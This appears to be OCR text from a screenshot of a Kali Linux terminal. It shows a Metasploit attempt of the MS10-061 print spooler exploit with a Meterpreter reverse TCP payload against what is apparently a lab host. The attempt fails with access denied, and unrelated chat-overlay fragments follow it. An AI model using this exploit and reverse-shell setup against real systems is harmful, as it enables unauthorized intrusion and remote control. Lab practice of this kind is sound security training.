 kali@kali: ~
File Actions Edit View Help
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.82.52:445 - Trying target Windows Universal...
[*] 10.10.82.52:445 - Binding to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:10.10.82.52
[-] 10.10.82.52:445 - Exploit aborted due to failure: unknown: The server responded with error: STATUS_ACCESS_DENIED (Command=
162 WordCount=0)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms10_061_spoolss) >
flokininbabasi: Vikings
character
flokininbabasi: Turkish version
Flokininbabasi
16:18